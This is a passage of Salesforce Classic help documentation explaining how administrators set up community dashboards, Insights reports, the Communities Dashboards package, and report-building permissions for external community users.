

SEE ALSO:

[Reputation Overview](#page-3074-0) [Enable Reputation in Your Community](#page-3075-0)

# <span id="page-3080-0"></span>One Stop Monitoring With Community Dashboards

## Enable and Map Dashboards for Community Managers

Community managers can use dashboards to measure the success of their communities. To help community managers stay on top of things, you can even map a dashboard to the Community Management **Home** page. You can map custom dashboards or use ones provided in an AppExchange package. Each community can have their own dashboards.

You can choose to map any dashboard you have access to, but ensure that your community managers have access as well.

Tip: Keep in mind that you can get preconfigured dashboards in the Salesforce [Communities](#page-3088-0) [Dashboards package](#page-3088-0) available for download on the AppExchange.

If the Salesforce Communities Dashboards package is installed in your organization, each of the dashboard pages has a default mapping to a dashboard from the package. You can overwrite these values as needed.

Use the following steps to map or update your dashboards in Community Management:

**1.** From within the community, click in the global header.

Members of the community who have the "Create and Set Up Communities" permission can also access Community Management from the All Communities page in organization setup.

- **2.** Click **Dashboards** > **Settings**.
- **3.** For each of the pages, select the dashboard you want to show to community managers. The dashboard you map to **Home** displays on your Community Management **Home** page.
- **4.** Click **Save**.

Dashboards are visible to community managers when they expand the **Dashboards** section or visit the home page in Community Management.

Verify the dashboard mappings by clicking **Dashboards** and then clicking each page name. If you mapped a dashboard to the **Home** page, check that out too.

SEE ALSO:

[Create a Dashboard to Display in Community Management](#page-3081-0) [View Dashboards in Community Management](#page-3082-0)

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To map dashboards in Community Management:

**•** "Create and Set Up Communities" OR "Manage Communities" AND

"Manage Dashboards in Public Folders"

AND

## <span id="page-3081-0"></span>Create a Dashboard to Display in Community Management

You can show any dashboard in Community Management. However, we recommend creating them based on custom report types available for communities.

Tip: Keep in mind that you can get preconfigured dashboards in the Salesforce [Communities](#page-3088-0) [Dashboards package](#page-3088-0) available for download on the AppExchange.

Use the following process to create dashboards to display in Community Management:

**1.** Create custom report types based on the Networks object.

Reports and dashboards that are based on the Networks object show community-specific information in Community Management.

- Note: You can create dashboards based on other objects and expose them in Community Management. Just keep in mind that they will show data from across your organization, not just for the community in which you're viewing the dashboard.
- Select Networks as the primary object.
- **•** Select a child object:
	- **–** Chatter Messages
	- **–** Feed Revisions
	- **–** Groups
	- **–** Network Audits
	- **–** Network Activity Daily Metrics
	- **–** Network Members
	- **–** Network Membership Daily Metrics
	- **–** Network Public Usage Daily Metrics
	- **–** Network Unique Contributor Daily Metrics
	- **–** Topic Assignments
	- **–** Topics
- **2.** Use the custom report type to create a report.

Be sure not to filter the report by Network ID to ensure that the report dynamically displays data for the community you view it from. Adding a Network ID filter causes the report to only show data for the community with that Network ID, regardless of which community you view it in.

- **3.** Create a dashboard with components. Select the report as your source type.
	- **•** Add a component for each report you want to include in your dashboard.
	- **•** Find your report on the Data Sources tab and add it to the component.

If you're creating a dashboard for your Community Management **Home** page, keep these things in mind:

- **•** Use a two-column dashboard with only metric components in the first column and only charts in the second column.
- In the first column, use up to six metric components. Using more than six causes the row to wrap.
- **•** In the second column, you can include any number of charts. However, keep the number of reports to a minimum.
- **•** Your dashboard must have a title.
- **4.** Share the folder that you save your dashboard in with your community managers.

### EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create custom report types:

**•** "Manage Custom Report Types"

To create, edit, and delete reports:

**•** "Create and Customize Reports"

To create and share dashboards:

**•** "Manage Dashboards in Public Folders"

#### **5.** [In Community Management, click](#page-3080-0) **Dashboards** > **Settings** to map your dashboard.

When a community manager accesses Community Management, the dashboard appears under **Dashboards**. If you mapped a dashboard to the **Home** page, the dashboard appears there.

Dashboards in Community Management are automatically refreshed every day. To see the latest data, click **Refresh**. If you access the dashboard after it has been recently refreshed, the dashboard displays the globally cached data from the last refresh. If the dashboard has not been refreshed for 24 hours, it's refreshed automatically when you access it Community Management. External users with super user access can refresh dashboards set up with "Run as specified user" and "Run as logged-in user" up to 100 times daily per organization. Scheduled and automatic refreshes don't count against the limit. There is no refresh limit for internal users.

#### SEE ALSO:

[Create a Custom Report Type](#page-394-0) [Create a Report](#page-3450-0) [Track Community Activity](#page-3092-0) [Share a Report or Dashboard Folder](#page-3544-0)

## <span id="page-3082-0"></span>View Dashboards in Community Management

Use the dashboards in Community Management to monitor the health of your community.

**1.** From within the community, click in the global header.

Members of the community who have the "Create and Set Up Communities" permission can also access Community Management from the All Communities page in organization setup.

**2.** Click **Dashboards**.

Note: Your administrator maps the dashboards. If the **Dashboards** section isn't visible, they haven't been mapped for your community.

Pages that have dashboards mapped to them appear in the **Dashboards** section or on the **Home** page.

- **3.** Click the dashboard page you want to view. The dashboard appears. For an immediate refresh of dashboard data, click **Refresh**.
- **4.** Click on a dashboard to view the related report.

Be sure not to filter the report by Network ID to ensure that the report dynamically displays data for the community you view it from. Adding a Network ID filter causes the report to only show data for the community with that Network ID, regardless of which community you view it in.

Dashboards in Community Management are automatically refreshed every day. To see the latest data, click **Refresh**. If you access the dashboard after it has been recently refreshed, the dashboard displays the globally cached data from the last refresh. If the dashboard has not been refreshed for 24 hours, it's refreshed automatically when you access it Community Management. External users with super user access can refresh dashboards set up with "Run as specified user" and "Run as logged-in user" up to 100 times daily per organization. Scheduled and automatic refreshes don't count against the limit. There is no refresh limit for internal users.

SEE ALSO:

[Enable and Map Dashboards for Community Managers](#page-3080-0)

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To view dashboards in Community Management:

**•** "Manage Communities"

OR

"Create and Set Up Communities"

AND

# Insights for Community Managers

## What are Insights?

Insights are reports that help your community managers monitor activity and drill down to that activity to take further action. Insights make it easier to encourage community engagement and drive member adoption. You can set up Insights to monitor new members, unanswered questions, newly created groups, trending topics, and even recent Chatter contributions.

Example: With an Insights report set up to track new members, community managers can quickly navigate to a new member's profile to send them a welcome message.



### **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

They can also access other reports about members directly from the Insights page using the drop-down menu.



Note: Let us do the setup work for you! Get out-of-the-box Insights in the [Salesforce](#page-3088-0) [Communities Dashboards package](#page-3088-0) available for download from the AppExchange. To use the preconfigured Insights reports, your community must use Chatter. This package will be available shortly after the Winter '16 release.

Insight reports provided in the package are 100% customizable. You can change the default Insights page names, report folder mappings, and even the Insights report

columns and filters at any time. So don't be afraid to customize or change what you get in the package. You won't hurt our feelings.

SEE ALSO:

[Enable and Map Insights for Community Managers](#page-3084-0) [Create Insights to Display in Community Management](#page-3085-0) [View and Customize Insights in Community Management](#page-3087-0)

## <span id="page-3084-0"></span>Enable and Map Insights for Community Managers

Community managers can use Insights to monitor recent activity and drill down to the source of that activity to take further action. To get up and running quickly, use preconfigured Insights from an AppExchange package. You can also create and map your own. Each community can have their own Insights.

Insights pages map to report folders in your internal organization. All the reports included in that folder are displayed in the drop-down menu on the Insights page. Adding or removing an Insights report from the report folder in your internal organization updates the Insights page in Community Management. On the Insights page, entity links are automatically created for report fields such as Created By or Group Name.

Tip: Get out-of-the-box Insights in the Salesforce [Communities Dashboards package](#page-3088-0) available for download from the AppExchange. To use the preconfigured Insights reports, your community must use Chatter. This package will be available shortly after the Winter '16 release. When you install the package, report folders are automatically installed in your internal organization. If you have no previous Insights mapped, the package automatically maps them for you. You can change the default mapping at any time.

Use the following steps to map or update your Insights in Community Management:

**1.** From within the community, click in the global header.

Members of the community who have the "Create and Set Up Communities" permission can also access Community Management from the All Communities page in organization setup.

- **2.** Click **Insights** > **Settings**.
- **3.** Provide a name for each Insights page and then select the report folder you want to map to the page.

You can have up to 10 Insights pages mapped in Community Management.

Make sure that you have shared the mapped report folder with your community managers or they won't be able to view the Insights reports.

#### **4.** Click **Save**.

Insights pages are visible to community managers when they expand the **Insights** section of Community Management.

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To map Insights in Community Management:

**•** "Manage Communities" OR "Create and Set Up Communities"

AND

"Manage Reports in Public Folders"

#### AND

Go check out your changes. Click **Insights** and then click each Insights page name. Use the drop-down menu to verify the reports mapped to each page.

#### SEE ALSO:

[Create Insights to Display in Community Management](#page-3085-0) [View and Customize Insights in Community Management](#page-3087-0) [Share a Report or Dashboard Folder](#page-3544-0)

## <span id="page-3085-0"></span>Create Insights to Display in Community Management

You can create your own Insights to display in Community Management. We recommend that you create your Insights reports based on custom report types available for communities.

Tip: Get out-of-the-box Insights in the Salesforce [Communities Dashboards package](#page-3088-0) available for download from the AppExchange. To use the preconfigured Insights reports, your community must use Chatter. This package will be available shortly after the Winter '16 release.

Use the following process to create Insights to display in Community Management:

**1.** Create custom report types based on the Networks object.

Reports based on the Networks object show community-specific information in Community Management.

- Note: You can create reports based on other objects and expose them in Community Management. Just keep in mind that they will show data from across your organization, not just for the community in which you're viewing the report.
- **•** Select Networks as the primary object.
- **•** Select a child object:
	- **–** Chatter Messages
	- **–** Feed Revisions
	- **–** Groups
	- **–** Network Audits
	- **–** Network Activity Daily Metrics
	- **–** Network Members
	- **–** Network Membership Daily Metrics
	- **–** Network Public Usage Daily Metrics
	- **–** Network Unique Contributor Daily Metrics
	- **–** Topic Assignments
	- **–** Topics
- **2.** Use the custom report type to create an Insights report.

Insights reports are just like any other report, except they must also meet the following requirements:

- **•** The report can only be a tabular-based report.
- **•** The report must return 2,000 rows or less.
- **•** The report can't include pagination.

EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create custom report types:

**•** "Manage Custom Report Types"

To create, edit, and delete reports:

**•** "Create and Customize Reports"

To create and share report folders:

**•** "Manage Reports in Public Folders"

Be sure not to filter the report by Network ID to ensure that the report dynamically displays data for the community you view it from. Adding a Network ID filter causes the report to only show data for the community with that Network ID, regardless of which community you view it in.

**3.** Save the report to a new report folder that you'll use for mapping.

We recommend that you create a separate report folder for each of your Insights pages. For example, create one report folder called *Insights Members* and another called *Insights Moderation*.

Insights pages map to report folders in your internal organization. All the reports included in that folder are displayed in the drop-down menu on the Insights page. Adding or removing an Insights report from the report folder in your internal organization updates the Insights page in Community Management.

- **4.** Share your Insights report folder with your community managers.
- **5.** [In Community Management, click](#page-3084-0) **Insights** > **Settings** to map Insights pages.

When a community manager accesses Community Management, the Insights reports appear in the drop-down menu on the mapped **Insights** page.

SEE ALSO:

[Create a Custom Report Type](#page-394-0) [Create a Report](#page-3450-0) [Track Community Activity](#page-3092-0) [Share a Report or Dashboard Folder](#page-3544-0)

## <span id="page-3087-0"></span>View and Customize Insights in Community Management

Use Insights in Community Management to monitor recent activity and drill down to the source of that activity to take further action. Insights help you nurture and encourage engagement and adoption within your community.

On the Insights page, entity links are automatically created for report fields such as Created By or Group Name. This link makes it easy for you to drill down to the source of activity and take action.

**1.** From within the community, click in the global header.

Members of the community who have the "Create and Set Up Communities" permission can also access Community Management from the All Communities page in organization setup.

- **2.** Click **Insights**.
	- Note: Your administrator maps Insights pages. If the **Insights** section isn't visible, they haven't been mapped for your community.

Pages with mapped report folders appear when you expand the **Insights** section.

- **3.** Click the **Insights** page you want to view.
- **4.** Use the drop-down menu on the page to access more Insights reports.
- **5.** Click **Edit Report** to customize an Insights report to fit your community needs. You can add or remove columns and update the report filters.

Be sure not to filter the report by Network ID to ensure that the report dynamically displays data for the community you view it from. Adding a Network ID filter causes the report to only show data for the community with that Network ID, regardless of which community you view it in.

Insights reports in Community Management are automatically refreshed when you access them. You can also click **Refresh** to force an update.

SEE ALSO:

[Create Insights to Display in Community Management](#page-3085-0) [Enable and Map Insights for Community Managers](#page-3084-0)

EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view Insights in Community Management:

**•** "Manage Communities" OR "Create and Set Up Communities"

AND

Is a member of the community whose **Community** Management page they're trying to access

To customize Insights reports:

**•** "Create and Customize Reports"

# Reporting

# <span id="page-3088-0"></span>Report on Communities with the Dashboards and Insights Package

The Salesforce Communities Dashboards package gives community managers an essential starter set of dashboards and reports to keep tabs on activity and engagement directly in Community Management.

Use the Salesforce Communities Dashboards package to:

- **•** View the latest metrics and rapidly spot trends
- **•** Determine how fast your community is growing
- **•** Find out who your most engaged members are
- **•** Discover which discussions people and groups are most excited about
- **•** Identify areas in your community that need attention
- **•** Drill down to the source of activity and take action with Insights reports
	- Note: The updated Winter '16 version of the package, which includes preconfigured Insights, will be available shortly after the release. To use the preconfigured Insights reports, your community must use Chatter.

Install one of the following versions from the AppExchange:

- **•** Salesforce [Communities Dashboards \(for Communities with Chatter\)](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B5XHsEAN)
- **•** Salesforce [Communities Dashboards \(for Communities without Chatter\)](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B5XI7EAN)

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To install AppExchange packages:

- **•** "Download AppExchange Packages"
- Tip: For installation instructions, detailed information about the reports, and upgrade instructions, see [Get Started with Communities](https://appexchange.salesforce.com/servlet/servlet.FileDownload?file=00P3000000PX9ynEAD) [Dashboards and Insights](https://appexchange.salesforce.com/servlet/servlet.FileDownload?file=00P3000000PX9ynEAD).

During installation, dashboard and report folders are automatically installed in your internal organization. You'll also have the option to give your community managers access to the package contents so you don't have to share the dashboard and report folders with them later. If you have no previous Insights or dashboards mapped in Community Management, they are automatically mapped for you during installation.

After the package is installed, you can access your new dashboards and reports alongside all your other Salesforce dashboards and reports. The dashboards and reports provided in the package are 100% customizable. Don't be afraid to customize and change what you get in the package. You won't hurt our feelings.

As newer versions of the package become available, you can upgrade your package by reinstalling it. If you customized any of the reports and dashboards, fear not; your customizations are retained during upgrade.





## Confused about the difference between Insights and Dashboards?

Use **Insights** to view, monitor, and act on your community's activity. Insights give you a super-focused look at a specific area of

Use **Dashboards** to view your community's analytics, such as metrics and trends on activity. Dashboards give you mid-term to your community. long-term views on adoption and engagement in your community. They help you monitor return on investment (ROI) and key performance indicators (KPI).





likes on their posts and comments. This Insights report helps you community. new members in your community that have received the most identify and engage with your active new members that are receiving positive feedback from other community members.

#### SEE ALSO:

[Enable and Map Insights for Community Managers](#page-3084-0) [Enable and Map Dashboards for Community Managers](#page-3080-0)



You can visit the **Insights > Adoption** page to view a report about You can visit the **Dashboards > Activity** page to track total posts and comments including overall contribution trends in your

# Set Up Report Management for External Users—Create and Edit Reports

Community partner and customer users can create and edit reports in their own personal folder or in a privately shared folder if they have sufficient permissions. You can grant partner and customer users permissions to create and edit reports through their profiles or by using permission sets. After you grant the required permissions, they can use the drag-and-drop Report Builder tool.

Important: If your organization existed before the Summer '13 release, you must first turn on enhanced sharing for reports and dashboards before granting external users permissions. See [Analytics Folder Sharing.](http://help.salesforce.com/help/pdfs/en/salesforce_analytics_folder_sharing_cheatsheet.pdf)

To create, customize, and delete reports, external users must use the Report Builder tool.

Data visibility is based on two main things: the user role the partner or customer belongs to and your organization's sharing rules. Your organization's field-level security is respected, meaning that if a field is not visible for external users, a partner or customer user won't see it in Report Builder.

**1.** To allow external users to create and edit reports, turn on the "Create and Customize Reports," "Report Builder," and "Edit My Reports" permissions through custom profiles or permission sets.

Optionally, if you want external users to export report data, grant them "Export Reports" permission.

In Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets** or **Profiles**. The permissions you need to assign are as follows:

#### **External User Permissions Needed to Create and Edit Reports**



You can give permission to create and edit reports to the following licenses:

- **•** Customer Community Plus
- **•** Customer Community Plus Login
- **•** Partner Community
- **•** Partner Community Login
- **•** Customer Portal Manager
- **•** Customer Portal Manager Custom (for Enterprise Administration users)
- **•** Gold Partner
- **•** Silver Partner ("Export Reports" permission isn't available to this license.)

## EDITIONS

Available in: Salesforce Classic

Available in:

**•** Enterprise

- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create permission sets or enable custom permissions in profiles:

**•** "Manage Profiles and Permission Sets"

To assign a permission set to a user:

**•** "Assign Permission Sets"

To share a report folder with external users:

**•** "Manager" folder access or "Manage Reports in Public Folders"

Note:

- **•** These permissions aren't available to the Customer Portal Manager Standard license or high-volume user licenses, such as Customer Community, High Volume Customer Portal, Service Cloud Portal, and Authenticated Website.
- **•** External users with legacy portal licenses can create and edit reports in communities, but not in portals.
- **2.** If you want your external users to create or edit reports in a privately shared folder, grant them "Viewer" access on the folder.

On the **Reports** tab in the Folders view, click  $\blacktriangleright$  next to the folder you want to share, then select **Share**.

Note: Partner and customer users can't create, edit, or view reports in the Unfiled Public Reports folder.



Depending on what objects, fields, and categories your external users have access to, they might see custom report types in the UI when creating a report. Custom report types are visible if a user has read access on any fields or objects included in the custom report type.

SEE ALSO:

<span id="page-3092-0"></span>[Share a Report or Dashboard Folder](#page-3544-0) [Comparing Access Levels for Report and Dashboard Folders](#page-3548-0) [Communities Report and Dashboard Limitations](#page-5195-0)

# Track Community Activity

Create custom reports to track usage, moderation, and other community activity.

Tip: Keep in mind that you can get preconfigured dashboards in the Salesforce [Communities](#page-3088-0) [Dashboards package](#page-3088-0) available for download on the AppExchange.

To monitor the health of your community, you can create custom report types and then create a report using that custom report type. Additionally, if you want your community managers to see your report on the Community Management page, you can create or edit a dashboard to include your report and then map the updated dashboard in Community Management by clicking,

### **Dashboards** > **Settings**.

Note: Reports and dashboards that are based on the Networks object show community-specific information on the Community Management page. This means you can create one custom report and use it across all your communities.

### **EDITIONS**

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

Use the following table to get started with reporting for communities:

